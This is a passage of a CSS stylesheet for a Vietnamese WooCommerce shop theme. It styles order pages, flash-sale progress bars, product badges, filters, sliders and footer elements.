}
.woocommerce-order-received .woocommerce-order-details__title, .woocommerce-order-received .woocommerce-column__title {
	color: #ee4d2d;
	font-size: 1.1em;
	font-weight: bolder;
	text-transform: uppercase;
	overflow: hidden;
	padding-top: 15px;
}
.woocommerce-order-received .woocommerce-order-details, .woocommerce-order-received .woocommerce-customer-details {
	font-size: 15px;
	padding: 0 15px;
	border: 1px solid #ececec;
	background: #fff;
	border-radius: 15px;
}
.woocommerce-order-received .large-7.col > p {
	display: none;
}
.wpcf7 form .wpcf7-response-output {
	margin: 5px 0 0;
}
.popup-site .img-popup {
	margin-bottom: 0 !important;
}
.wpcf7 .wpcf7-not-valid-tip {
	margin-top: 10px;
}
.popup-site .isures-contact--form p.subscribe-title {
	font-size: 24px;
	font-weight: 700;
	text-align: center !important;
}
.popup-site {
	background: linear-gradient(to bottom,#dcbc62,#000);
	border-radius: 10px;
}
.popup-site .isures-contact--form p.subscribe-title.text-red {
	color: #fff;
	font-size: 14px;
	text-align: left !important;
	margin-top: 15px;
}
.isures-contact--form p.subscribe-title.text-red {
	color: #d70018;
	font-size: 14px;
}
.isures-contact--form p.subscribe-title {
	font-size: 16px;
}
.main-pro-2 .woocommerce-variation-availability {
	display: none;
}
.isures-flashsale--products_wrap .product-small.col .flash-sale-process-bdf {
	display: block;
}
.product-small.col .flash-sale-process-bdf {
	display: none;
}
.isures-flashsale--products_wrap .fs-contain {
	display: none !important;
}
.flash-sale-process-bdf {
    width: 100%;
    height: 20px;
    background: url(/wp-content/uploads/2024/04/flash-sale-process.png) 0 100% no-repeat;
    background-size: cover;
    position: relative;
    border-radius: 8px;
    margin: 5px 0 8px;
}
.flash-sale-process_bought {
    background: #002bff73;
    overflow: hidden;
    bottom: 0;
    right: 0;
    position: absolute;
    z-index: 1;
    height: 16px;
    border-radius: 8px;
}
.flash-sale-process_fire {
    background: url(/wp-content/uploads/2024/04/flash-sale-process-fire.png) 0 no-repeat;
    width: 18px;
    height: 21px;
    background-size: contain;
    position: absolute;
    left: 3px;
    top: -6px;
}
.flash-sale-process-bar_text.stock {
    font-size: 13px;
    color: #fff;
    text-align: center;
    position: relative;
    z-index: 2;
}
.flash-sale-complete-wapper {
    width: 100%;
    background: transparent;
    overflow: hidden;
    bottom: 0;
    right: 0;
    position: absolute;
    z-index: 1;
    height: 20px;
    border-radius: 8px;
}
.flash-sale-bought-size {
    position: absolute;
    width: 100%;
    height: 100%;
    background: #ffbda6;
}
.flash-sale-sizer-stock {
    background: #fff;
    float: right;
    position: relative;
    height: 20px;
}
.footer-wrapper a.ux-menu-link__link:hover {
	-webkit-text-decoration: underline;
	text-decoration: underline;
}
.txt-highlight .ux-menu-link__link, .txt-highlight .ux-menu-link__link:hover {
	color: #d70018;
}
.notdisplay {
	display: none !important;
}

.isures-flashsale--countdown_wrap.light {
	background-color: rgba(138, 5, 5, 0) !important;
}
.label-custom span {
	padding-left: 16px;
	font-size: 10px;
	font-weight: 400;
}
.spmoi:before {
	background-image: url(/wp-content/uploads/2021/06/icon4-50x50-1.webp);
}
.label-custom.spmoi {
	background-color: #1e73be;
}
.sphot:before {
	background-image: url(/wp-content/uploads/2022/08/icon-giam-gia-1.png);
}
.label-custom.sphot {
	background-color: #dd3333;
}
.spbanchay:before {
	background-image: url(/wp-content/uploads/2023/08/icon6-50x50-1.webp);
}
.label-custom.spbanchay {
	background-color: #8224e3;
}
.label-custom::before {
	background-size: cover;
	content: '';
	position: absolute;
	width: 26px;
	height: 26px;
	top: 0;
	left: -5px;
}
.label-custom {
	font-size: 10px;
	font-weight: 700;
	color: #fff;
	text-transform: uppercase;
	padding: 2px 8px;
	height: 26px;
	background-color: #EA6423;
	position: absolute;
	left: 5px;
	bottom: 0;
	border-radius: 20px;
	box-shadow: 1px 1px 10px -5px #333;
	z-index: 1;
	align-items: center;
	display: grid;
}
.main-pro-1 .badge-container {
	display: none;
}
.isures-otp--step_2, .isures-otp--step_1 {
	border-radius: 15px;
}
#isures-tracking--form .isures-global--btn:hover {
	box-shadow: inset 0 0 0 100px rgba(0,0,0,.2) !important;
}
#isures-tracking--form .isures-global--btn, .isures-wrap-items .isures-global--btn {
	color: #333 !important;
}
.success-color, .success.is-link, .success.is-outline {
	font-size: 16px;
	border-radius: 15px;
	border: 1px dashed #0F6743;
	padding: 3px 10px !important;
}
.woocommerce-checkout .woocommerce-message.message-wrapper {
	max-width: 1268px;
	margin: auto;
	padding: 0 15px;
}
.woocommerce-order-received .is-well {
	background: #fff;
	border-radius: 15px;
}
.woocommerce-order-received .is-well {
	background: #fff;
	border-radius: 15px;
	box-shadow: none;
	border: 1px solid #ececec;
}
#isures-tracking--form .isures-global--btn, .isures-wrap-items .isures-global--btn {
	background: #ffd401;
	box-shadow: none;
	color: #333;
}
.woocommerce-additional-fields__field-wrapper #order_comments {
	border-radius: .25rem;
}
.cart_totals .wc-proceed-to-checkout .checkout-button, .woocommerce-checkout-payment button#place_order {
	background: #ffd401;
	color: #333;
	width: 100%;
}
.pswp__ui--idle .pswp__top-bar {
	opacity: 1;
}
.tab-pro-upsell .slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg {
	margin-top: 0;
}
.tab-pro-upsell .slider-nav-reveal .flickity-prev-next-button {
	box-shadow: none !important;
}
.tab-pro-upsell .nav > li.active > a {
	background-color: #fbd648;
	border: 1px solid #fbd648;
	color: currentColor;
}
.tab-pro-upsell .nav > li > a {
	background-color: #f3f3f3;
	border: 1px solid #ededed;
	border-radius: 8px;
	font-size: 12px;
	font-weight: 700;
	max-height: 30px;
	padding: 5px 10px;
}
.tab-pro-upsell .nav.nav-simple {
	max-width: 1268px;
	margin: auto;
	padding: 0 15px;
}
.tab-pro-upsell .tab-panels {
	padding-top: 0;
}
.product-section-title.product-section-title-upsell.pt-half.pb-half.uppercase {
	max-width: 1268px;
	margin: auto;
}
.tab-pro-upsell .product-section {
	border-top: none;
}
.home .cus-breadcrumb {
	display: none;
}
.devvn-reviews-popup.mfp-ready button.mfp-close {
	background: none;
	border: none;
}
.menu-mobile-section {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #ffffff;
	z-index: 1510;
	display: none;
}
#tab-description.entry-content h2 b, #tab-description.entry-content h3 b, #tab-description.entry-content h4 b {
	font-weight: 700;
}
.footer-menu-mobile {
	display: none;
}
h1.shop-page-title {
	position: fixed;
	top: -100px;
}
#logo.logo h1 {
	margin-bottom: 0;
}
.main-pro-2 .single_variation_wrap span.amount {
	font-size: 24px;
	color: #d70018;
	font-weight: 700;
}
.price-wrapper span.amount:nth-child(2) {
	color: #fff;
	margin-left: -8px;
	background: #fff;
	font-size: 0;
	width: 10px;
	height: 10px;
}
.theme-flatsome .devvn-star::before {
	color: #f0a20a;
}
span.devvn_num_reviews {
	color: #333;
}
#comments a.btn-reviews-now, .woocommerce #review_form #respond p.form-submit input#submit, .woocommerce #reviews #comments ol.commentlist #respond p.form-submit input#submit {
	background-color: #DDA700;
}
.devvn_cmt_list {
	display: grid;
}
.product-thumbnails .is-nav-selected a img, .product-thumbnails a:hover img {
	transform: translateY(0);
}
.product-small.col .col-inner .box-image img {
	transform: scale(1.97530864);
}
.product-small.col .col-inner .box-image {
	aspect-ratio: 1;
	display: flex;
	align-items: center;
}
.price-wrapper .price del {
	order: 2;
}
.des-cat-pro h3 {
	font-size: 20px;
}
.des-cat-pro h2 {
	font-size: 24px;
}
.button.btn-view-all-post i {
	margin-left: 0 !important;
}
.button.btn-view-all-post:hover {
	background-color: #fef2f2 !important;
	border: 1px solid #c52927;
	color: #c52927;
}
.button.btn-view-all-post {
	color: #363636;
	font-size: 14px;
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	border-radius: 10px;
	height: 35px;
	background-color: #fff !important;
	width: 100%;
	font-weight: 400;
}
.news-cat-pro .post-item .post-title:hover {
	text-decoration: underline;
}
.news-cat-pro .post-item .post-title {
	font-weight: 400;
}
.news-cat-pro .post-item {
	padding-bottom: 10px;
}
.news-cat-pro .box-blog-post {
	display: flex;
}
.news-cat-pro .box-image {
	border-radius: 10px;
	height: auto;
	margin-right: 10px;
	max-width: 100px;
	min-width: 100px;
}
.news-cat-pro .box-blog-post .is-divider {
	display: none;
}
.col-sidebar-bottom-cat-pro {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
}
.col-main-bottom-cat-pro .col-inner {
	border-radius: 10px;
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	padding: 15px;
}
.col-main-bottom-cat-pro {
	padding-bottom: 0 !important;
	text-align: justify;
}
.bottom-cat-pro {
	margin-top: 20px;
}
.banner-cat-pro .slider-wrapper .slider .img-inner {
	border-radius: 5px;
}
.banner-cat-pro .slider-wrapper .slider .img {
	box-shadow: 0 1px 2px 0 rgb(60 64 67 / 10%), 0 2px 6px 2px rgb(60 64 67 / 15%);
}
.banner-cat-pro .slider-wrapper .slider {
	border-radius: 5px;
}
.slider-nav-reveal .flickity-prev-next-button.previous, .slider-nav-reveal .flickity-prev-next-button.previous:hover {
	border-radius: 0 100px 100px 0;
}
.slider-nav-reveal .flickity-prev-next-button, .slider-nav-reveal .flickity-prev-next-button:hover {
	background: rgba(255, 255, 255, 0.5);
	height: 60px;
	border-radius: 100px 0 0 100px;
	top: calc(50% - 30px);
}
.slider .flickity-prev-next-button.previous:hover svg, .slider .flickity-prev-next-button.previous:hover .arrow {
	border-radius: 0 100px 100px 0;
}
.slider .flickity-prev-next-button:hover svg, .slider .flickity-prev-next-button:hover .arrow {
	fill: #707070;
	border-radius: 100px 0 0 100px;
	box-shadow: 0 0 4px 0 rgba(0,0,0,.2);
	height: 60px;
}
.flickity-prev-next-button svg {
	padding: 24%;
}
.slider-nav-dots-simple .flickity-page-dots .dot.is-selected {
	background-color: #757575;
}
.slider-nav-dots-simple .flickity-page-dots .dot {
	background-color: #d9d9d9;
}
.flickity-page-dots .dot.is-selected {
	border: 3px solid #757575;
}
.flickity-page-dots .dot {
	height: 12px;
	width: 12px;
	border: 3px solid #d9d9d9;
}
.slider-style-focus .flickity-page-dots {
	bottom: 0;
}
.flickity-page-dots {
	bottom: 5px;
}
.banner-cat-pro .col {
	padding-bottom: 15px;
}
.head-pro .star-rating span, .product-small.col .col-inner .star-rating span {
	width: 100% !important;
}
.isures-loadmore--filter:hover::after {
	border: none;
}
.isures-loadmore--filter::after {
	content: "\f078";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	font-size: 12px;
	border: none;
	top: 0;
}
.isures-loadmore--filter:hover {
	background-color: #fef2f2;
	border: 1px solid #c52927;
	color: #c52927;
}
.isures-loadmore--filter {
	border-radius: 10px;
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	line-height: 2.35;
	text-transform: none;
}
.product-thumbnails .flickity-prev-next-button {
	display: none;
}
.isures-parameter.in-lightbox table {
	border: 1px solid #ececec;
}
.coupon .button {
	font-size: 14px;
	font-weight: 700;
	color: #333;
	background: #f2f2f2;
	text-transform: uppercase;
	border: 1px solid #ececec;
	text-shadow: none;
}
.continue-shopping .button-continue-shopping:hover {
	box-shadow: inset 0 0 0 100px rgba(0,0,0,.2) !important;
	background: #f2f2f2;
	color: #333;
	border-color: #ececec;
}
.continue-shopping .button-continue-shopping {
	background: #f2f2f2;
	color: #333;
	border: 1px solid #ececec;
	line-height: 2.4;
}
.button, .coupon input[type="text"] {
	border-radius: .25rem;
}
.woocommerce-cart .cart-sidebar {
	display: flex;
	flex-direction: column-reverse;
}
.woocommerce-cart #main, .woocommerce-checkout #main {
	background: #F4F6F8;
}
.woocommerce-cart .woocommerce .woocommerce.row.row-large.row-divided .large-7 thead th {
	line-height: 2;
	letter-spacing: 0;
}
.woocommerce-order-received .row-main .woocommerce {
	padding-left: 15px;
	padding-right: 15px;
}
.woocommerce-cart .woocommerce .woocommerce.row.row-large.row-divided, .woocommerce-cart .woocommerce .woocommerce-notices-wrapper, .woocommerce-order-received .row-main .woocommerce, .woocommerce-account .row-main .woocommerce {
	max-width: 600px;
	margin: auto;
}
.woocommerce-mini-cart__empty-message {
	font-size: 14px;
}
.woocommerce-cart .cus-breadcrumb, .woocommerce-checkout .cus-breadcrumb {
	display: none;
} {
	display: none;
}
.isures-ivp--attribute_wrap .isures-ivp--attr_item svg {
	right: auto;
	left: 0;
	margin-left: 0;
	top: 0;
	fill: #fff !important;
	background-color: #d70018;
	border-radius: 6px 0 10px 0;
	padding: 3px;
	max-width: 18px;
	max-height: 15px;
	width: 18px;
	height: 15px;
}
.isures-scroll--wrap_dropdown {
	z-index: 1;
}
.isures-ivp--option--info .price, .isures-ivp--option--info .woocommerce-Price-amount.amount {
	line-height: 1.5;
	height: 24px;
  display: block;
}
.isures-ivp--options--name, .isures-ivp--option_name {
	line-height: 1.5 !important;
	margin-bottom: 0 !important;
}
.isures-ivp--attribute_wrap a.isures-ivp--attr_item {
	text-align: center;
}
.isures-ivp--attribute_wrap a.isures-ivp--attr_item, .isures-ivp--attribute_wrap .isures-ivp--option, .isures-ivp--attribute_wrap .isures-ivp--attr_item .isures-ivp--option {
	padding: 4.5px 15px;
}
.tax-product_cat .category-page-title .page-title-inner {
	min-height: auto;
	margin-top: 10px;
	margin-bottom: 10px;
}
.custom-filter #mostviewed label::before {
	background-image: url(/images/icon-mostviewed.png);
}
.custom-filter #saleprice label::before {
	background-image: url(/images/icon-saleprice.png);
}
.custom-filter #pricesmall label::before {
	background-image: url(/images/icon-pricesmall.png);
}
.custom-filter #pricedesc label::before {
	background-image: url(/images/icon-pricedesc.png);
}
.custom-filter label::before {
	content: "";
	background-size: 15px 13px !important;
	background-repeat: no-repeat;
	width: 15px;
	height: 13px;
	position: relative;
	left: -6px;
}
.widget_text .isures-wd--title {
	font-size: 16px;
	text-transform: none;
}
.custom-filter .title-sorted-by {
	font-weight: 700;
	margin-bottom: 5px;
}
.custom-filter form {
	margin-bottom: 0;
}
.custom-filter .form-check {
	display: inline-flex;
	column-gap: 10px;
}
.custom-filter :checked + label, .custom-filter form:hover label {
	background: #fef2f2;
	border: 1px solid #d70018;
	color: #d70018;
}
.custom-filter label {
	border: 1px solid #e5e7eb;
	border-radius: 10px;
	font-size: 12px;
	font-weight: 400;
	padding: 8px 10px 8px 16px;
	line-height: 1.3;
	align-items: center;
	display: inline-flex !important;
	background: #f3f4f6;
	margin-bottom: 0;
	cursor: pointer;
}
.custom-filter .range-check input {
	display: none;
}
.custom-filter {
	margin: 5px 0 15px;
}
.isures-custom--nc_attr .isures-image--with_label {
	color: #333;
}
.isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider), .isures-term--filter.isures-cate--filter.isures_type_image .isures-item--attribute a, .isures-term--filter:not(.isures-cate--filter) .isures-item--attribute a, .isures-item--price a {
	border: 1px solid #e5e7eb !important;
	border-radius: 10px;
	background: #f3f4f6;
}
.isures-term--filter:not(.isures-cate--filter) .isures-item--attribute, .isures_type_image.isures-cate--filter .isures-item--attribute, .isures-item--price {
	line-height: 1.2;
}
.isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider) {
	padding: 8px 25px 8px 10px !important;
}
.isures-active-filters a:not(.reset) {
	color: #d70018 !important;
	line-height: 1.3;
	border: 1px solid #d70018;
	padding: 8px 10px;
	border-radius: 10px;
	background: #fef2f2;
}
.isures-filter--dropdown > :not(.isures-filter--nav_wrap):not(.is-divider), .isures-term--filter.isures-cate--filter.isures_type_image .isures-item--attribute a, .isures-term--filter:not(.isures-cate--filter) .isures-item--attribute a, .isures-item--price a, .isures-active-filters a:not(.reset) {
	text-transform: none;
	font-size: 12px !important;
}
.isures_type_image .isures-item--attribute a img {
	max-width: 100%;
}
.isures-item--attribute a[data-key="filtera-thuong-hieu"] {
	padding: 0 !important;
}
.isures-term--filter > span.isures-wd--title {
	font-size: 16px !important;
}
.isures-term--filter > span {
	font-size: 12px !important;
	text-transform: none;
}
.isures-term--filter {
	border: none;
	border-radius: 0;
	padding: 0;
}
.error-404 .header-font::after {
	content: "404";
	color: #e9ebe7;
	position: absolute;
	top: 0;
	left: 50%;
	-webkit-transform: translate(-49%,6px);
	-ms-transform: translate(-49%,6px);
	transform: translate(-49%,6px);
}
.error-404 .col.medium-3 {
	text-align: center;
}
.error-404 > .row {
	align-items: center;
}
.error-404.not-found {
	margin-top: 0;
}
.flashsale-label--percent {
	display: none;
}
.box-vertical .box-image {
	border: 1px solid #ddd;
	padding: 1px;
}
.list-cat-phu-kien .box-image img {
	max-width: 60px;
}
#comment-nav-below .nav-next {
	flex: 50%;
	text-align: right;
}
#comment-nav-below .nav-previous {
	flex: 50%;
	text-align: left;
}
#comment-nav-below {
	display: flex;
}
.related-post .box-text p {
	font-size: 14px;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}
.related-post .col.post-item .box-blog-post .box-text {
	padding-top: 0;
	padding-bottom: 0;
}
.related-post .col.post-item {
	max-width: 50%;
}
.relatedcat .box-image {
	width: 32%;
}
.feature {
    padding-top: 56.25%;
}
.feature .image {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}
.related-title {
	line-height: 1.3;
	margin-top: 10px;
}
.related-post .related-title a {
    color: #333;
    line-height: 1.5;
}
.relatedcat .title-related-post span {
	font-size: 22px;
	color: #000;
	background: #FFD401;
	padding: 10px 20px;
	line-height: 1.25;
	border-radius: 30px;
}
.relatedcat .title-related-post {
	display: flex;
    margin-bottom: 20px;
    padding: 0 15px;
}
.post {
	margin: 0;
}
.entry-content a:hover {
	color: #000;
}
.entry-content a {
	color: #052283;
}
ul.product_list_widget li {
	min-height: auto;
}
.flatsome_recent_posts .post_comments {
	display: none;
}
.recent-blog-posts {
	padding: 10px 0 0;
}
.recent-blog-posts .badge.post-date {
	height: 55px;
	width: 80px;
	border: 1px solid #ddd;
	padding: 1px;
}
.post-sidebar ul.product_list_widget del span.amount {
	opacity: 1;
	color: #707070;
	font-size: 12px;
}
.post-sidebar ul.product_list_widget .amount {
	color: #d70018;
}
ul.product_list_widget li img {
	border: 1px solid #EBEBEB;
}
.product_list_widget .star-rating {
	display: none;
}
.archive-page-header .col {
	padding-bottom: 10px;
}
.page-title .page-title-inner {
	padding-top: 0;
}
.page-header-wrapper .header-wrapper-divider hr {
	display: none;
}
.page .cus-breadcrumb .breadcrumbs {
	margin-bottom: 0;
}
.cus-breadcrumb .breadcrumbs {
	padding: 5px 0;
	margin-bottom: 10px;
	border-bottom: 1px solid #EBEBEB;
	width: 100%;
}
#content.blog-wrapper {
	padding-top: 0;
}
.cus-breadcrumb {
	max-width: 1268px;
	margin-left: auto;
	margin-right: auto;
	padding: 0 15px;
}
.blog-wrapper.blog-archive .large-9.col .row .col.post-item {
	padding-bottom: 25px;
}
.box-vertical .box-image, .box-vertical .box-text {
	vertical-align: top;
}
.blog-wrapper.blog-archive .large-9.col .row .col.post-item .box-blog-post .box-text {
	padding-top: 0;
	padding-bottom: 0;
}
.nav-pagination > li > a, .nav-pagination > li > span {
	border: 1px solid;
	border-radius: 2px;
}
.blog-wrapper.blog-archive .large-9.col .row .col.post-item .is-divider {
	display: none;
}
.post-item .box-blog-post .box-text .post-meta::before {
	margin-right: 5px;
	content: "\f073";
	font-family: 'Font Awesome 5 Free';
	font-weight: 400;
	font-size: 14px;
	margin-bottom: 1px;
	display: inline-block;
}
p.name.product-title.woocommerce-loop-product__title a {
	min-height: 2lh;
}
.product-small.col .price-wrapper .star-rating {
	order: 2;
	margin: 0 0 10px;
}
.product-small.col .price-wrapper {
	display: grid;
}
.txt-add .ux-menu-link__text {
	font-size: 14px;
}
.footer-below {
	padding-bottom: 15px !important;
}
.footer-primary {
	padding-top: 15px !important;
}
.footer-above {
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	padding-top: 30px !important;
}
.title-add::before {
	position: absolute;
	content: '';
	height: 2px;
	background: #333;
	width: 70px;
	bottom: 0px;
	left: 0px;
}
.title-add {
	position: relative;
	margin-bottom: 15px !important;
	font-size: 16px;
}
.button.primary.btn-map {
	background: #E1E1E1;
	color: #333;
	border: none;
	line-height: 1.5;
	margin-top: 5px;
}
.box-add .col-inner {
	background: #F8F8F8;
	padding: 10px;
	border-radius: 10px;
}
.absolute-footer {
	display: none;
}
.txt-link-foot a {
	font-size: 12px;
}
.txt-link-foot p {
	margin-bottom: 0;
}
.txt-foot p {
	margin: 10px 0 5px;
}
.img.img-foot {
	max-width: max-content;
}
.ux-menu-title.flex.title-foot {
	font-size: 16px;
	text-transform: none;
	font-weight: 500;
	line-height: 1.125;
}
.list-foot li {
	font-size: 14px;
	line-height: 1.5;
	margin-left: 0 !important;
}
.list-foot ul {
	list-style: none;
	margin-bottom: 0;
}
.sidebar-pro .col-inner .related-blog-posts {
	order: 2;
}
.sidebar-pro .col-inner .isures-parameter--wrap {
	order: 1;
}
.sidebar-pro .col-inner {
	display: grid;
	gap: 15px;
}
.btn-sidebar-pro::after {
	content: "\f078";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	font-size: 10px;
	margin-right: 2px;
	bottom: 1px;
	position: relative;
}
.btn-sidebar-pro:hover {
	background-color: #fef2f2;
	border: 1px solid #c52927;
	color: #c52927;
}
.btn-sidebar-pro {
	text-align: center;
	color: #363636;
	font-size: 14px;
	position: relative;
	box-shadow: 0 1px 2px 0 rgba(60,64,67,.1),0 2px 6px 2px rgba(60,64,67,.15);
	border-radius: 10px;
	gap: 5px;
	height: 35px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.related-blog-posts .card-title::before {
	content: "";
	background: url(/images/icon-title-related-post.png) 0 / 20px 15px no-repeat;
	width: 20px;
	height: 15px;
	display: inline-block;
	margin-right: 10px;
	top: 1px;
	position: relative;
}
.related-blog-posts li a .post-box-text:hover {
	-webkit-text-decoration: underline;
	text-decoration: underline;
}
.related-blog-posts li a .post-box-text {
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	color: #444;
	display: -webkit-box;
	font-size: 14px;
	line-height: 1.5;
	overflow: hidden;
}
.related-blog-posts li a img {
	border-radius: 10px;
	height: 64px;
	margin-right: 10px;
	max-width: 100px;
	min-width: 100px;
}
.related-blog-posts li a {
	display: flex;
}
.related-blog-posts li {
	padding: 0;
	margin-left: 0 !important;
	margin-bottom: 10px;
}
.related-blog-posts ul {
	list-style: none;
	margin-bottom: 10px;
}
.related-blog-posts .card-title {
	line-height: 1.2;
	margin-bottom: 15px;
}
.related-blog-posts {
	border-radius: 10px;
	box-shadow: 0 1px 2px 0 rgb(60 64 67 / 10%), 0 2px 6px 2px rgb(60 64 67 / 15%);
	padding: 10px;
}
#pro-param .mfp-close {
	font-size: 24px;
	width: 24px;
	height: 24px;
	line-height: 22px;
	top: 5px !important;
	right: 5px;
	position: absolute;
	background: hsla(0,0%,4%,.2);
}
.col.head-pro {
	padding-top: 10px;
	padding-bottom: 15px;
}
.isures-ivp--attribute_wrap.isures-ivp--related_wrap {
	margin-bottom: 15px !important;
}
.csbh .name-pro {
	font-weight: 700;
}
.woocommerce-variation-description ul::after {
	content: "\f06b";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 20px;
	position: absolute;
	top: 2px;
	left: 10px;
	color: #d70018;
}
.woocommerce-variation-description ul::before {
	content: "Khuyến mãi";
	font-size: 16px;
	font-weight: 700;
	color: #d70018;
	background-color: #fee2e2;
	height: 42px;
	align-content: center;
	display: grid;
	margin: -11px -5px 10px -5px;
	padding: 10px;
	border-radius: 10px 10px 0 0;
	text-indent: 30px;
}
.csbh p {
	margin-bottom: 10px;
}
.csbh {
	font-size: 14px;
	line-height: 1.5;
	border: 1px solid #e5e7eb;
	border-radius: 10px;
	display: inline-block;
	padding: 10px 10px 0;
}
.product-short-description ul::before {
	content: "Thông tin sản phẩm";
	color: #444;
	font-size: 16px;
	font-weight: 700;
	margin-bottom: 5px;
	display: block;
}
.product-short-description li.vat::before {
	background: url(/images/icon-vat.png) 0 / 20px no-repeat;
}
.product-short-description li.baomat::before {
	background: url(/images/icon-baomat.png) 0 / 20px no-repeat;
}
.product-short-description li.congnghe::before {
	background: url(/images/icon-congnghe.png) 0 / 20px no-repeat;
}
.product-short-description li.tinhnang::before {
	background: url(/images/icon-tinhnang.png) 0 / 20px no-repeat;
}
.product-short-description li::before {
	content: "";
	width: 20px;
	height: 20px;
	display: inline-block;
	top: 5px;
	margin-right: 5px;
	position: relative;
}
.product-short-description li {
	font-size: 14px;
	line-height: 1.5;
	margin-left: 0 !important;
	margin-bottom: 10px;
}
.product-short-description ul {
	list-style: none;
}
.product-short-description {
	border: 1px solid #e5e7eb;
	border-radius: 10px;
	display: inline-block;
	padding: 10px 10px 0;
}
.isures-ivp--current_wrap {
	display: none;
}
.single-product .product-gallery-slider img {
	max-width: 800px;
	margin: 0 auto;
	display: block;
}
#pa_hinh-thuc + .isures-ivp--attribute_wrap .isures-ivp--attr_item {
	overflow: unset;
}
#pa_hinh-thuc + .isures-ivp--attribute_wrap .isures-ivp--attr_item.active::after {
	border: 10px solid transparent;
	border-top-color: #fd2424;
	bottom: -20px;
	content: "";
	left: calc(50% - 5px);
	position: absolute;
}
#pa_hinh-thuc + .isures-ivp--attribute_wrap .isures-ivp--attr_item {
	background-color: inherit;
}
#pa_hinh-thuc + .isures-ivp--attribute_wrap .isures-ivp--attr_item.active, #pa_hinh-thuc + .isures-ivp--attribute_wrap .isures-ivp--attr_item:hover {
	background: #fff;
}
.card-title {
	font-size: 16px;
	font-weight: 700;
}
.small-columns-4 .flickity-slider > .col, .small-columns-4 > .col {
	flex-basis: calc(100% / 6);
	max-width: calc(100% / 6);
}
.isures-review--wrap {
	margin-top: 15px;
}
#pa_hinh-thuc + .isures-ivp--attribute_wrap {
	background: #eeeeef;
	border-radius: 5px;
	margin-bottom: 10px;
	min-height: 65px;
	padding: 5px;
	grid-template-columns: repeat(2, 1fr);
}
.single_variation_wrap .woocommerce-variation-price {
	padding: 15px 0;
	border-top: 0;
}
.woocommerce-variation-price del span.woocommerce-Price-amount.amount {
	color: #4e4e4e;
	font-size: 16px;
	font-weight: 400;
}
.woocommerce-variation-price ins span.woocommerce-Price-amount.amount {
	font-size: 24px;
	color: #d70018;
	font-weight: 700;
}
.variations_form .variations {
	margin-bottom: 0;
}
.woocommerce-variation-description li:last-child {
	margin-bottom: 0;
}
.woocommerce-variation-description li:not(:last-child) {
	margin-bottom: 8px;
}
.woocommerce-variation-description li::before {
	counter-increment: section;
	content: counter(section);
	background: #CF0438;
	color: #fff;
	border-radius: 50%;
	padding: 1px 5px;
	margin-right: 5px;
	font-size: 12px;
	width: 18px;
	height: 18px;
	align-items: center;
	display: inline-flex;
}
.woocommerce-variation-description li {
	font-size: 14px;
	line-height: 1.65;
	margin-left: 5px !important;
}
.woocommerce-variation-description ul {
	border: 1px solid #fee2e2;
	border-radius: 10px;
	padding: 10px 5px;
	margin-bottom: 0;
	counter-reset: section;
	list-style-type: none;
	position: relative;
}
.badge-circle .badge-inner::after {
	position: absolute;
	content: '';
	width: 3px;
	height: 15px;
	background: #dd3333;
	bottom: -5px;
	left: 0;
	z-index: -1;
	border-radius: 0 0 0 15px;
}
.badge-circle .badge-inner {
	border-radius: 8px 30px 30px 0;
	position: relative;
	padding: 0 5px;
	color: #fff;
}
.isures-slider .isures-main button.flickity-button.next, .slider-multi-column .slider button.flickity-button.next {
	right: 0;
}
.isures-slider .isures-main button.flickity-button.previous, .slider-multi-column .slider button.flickity-button.previous {
	left: 0;
}
.rq_count b {
	font-size: 14px !important;
}
.isures-flashsale--products_wrap .owl-nav button.disabled {
	opacity: .3 !important;
}
.isures-flashsale--products_wrap .owl-nav button span::before {
	height: 13px !important;
	top: 23px !important;
	width: 13px !important;
}
.isures-flashsale--products_wrap .owl-nav button.owl-next {
	right: 10px !important;
	border-radius: 100px 0 0 100px;
}
.isures-flashsale--products_wrap .owl-nav button.owl-prev {
	left: 10px !important;
	border-radius: 0 100px 100px 0;
}
.isures-flashsale--products_wrap .owl-nav button {
	height: 60px !important;
	box-shadow: 0 0 4px 0 rgba(0,0,0,.2);
}
.flickity-prev-next-button svg {
	height: 100%;
}
.slider-nav-circle .flickity-prev-next-button .arrow, .slider-nav-circle .flickity-prev-next-button svg {
	border: none;
}
.slider-nav-circle .flickity-prev-next-button.next svg, .slider-nav-push.slider-nav-reveal .flickity-prev-next-button.next svg, .slider-multi-column .flickity-prev-next-button.next svg {
	border-radius: 100px 0 0 100px;
}
.slider-nav-circle .flickity-prev-next-button.previous svg, .slider-nav-push.slider-nav-reveal .flickity-prev-next-button.previous svg, .slider-multi-column .flickity-prev-next-button.previous svg {
	border-radius: 0 100px 100px 0;
}
.woocommerce-product-gallery__wrapper .flickity-prev-next-button.previous {
	left: 0;
}
.woocommerce-product-gallery__wrapper .flickity-prev-next-button.next {
	right: 0;
}
.tab-pro-upsell .slider-nav-reveal .flickity-prev-next-button.next {
	right: 9.8px !important;
}
.flickity-prev-next-button.next {
	right: 9.8px;
}
.tab-pro-upsell .slider-nav-reveal .flickity-prev-next-button.previous {
	left: 9.8px !important;
}
.flickity-prev-next-button.previous {
	left: 9.8px;
}
.isures-global--title_sale.isures-global--title_basic .section-title a:hover {
	text-decoration: underline;
}
.product-attribute .icon-gift {
	color: #E00F1F;
}
.product-attribute {
	font-size: 12px;
	white-space: normal;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
}
.section-title i.icon-angle-right {
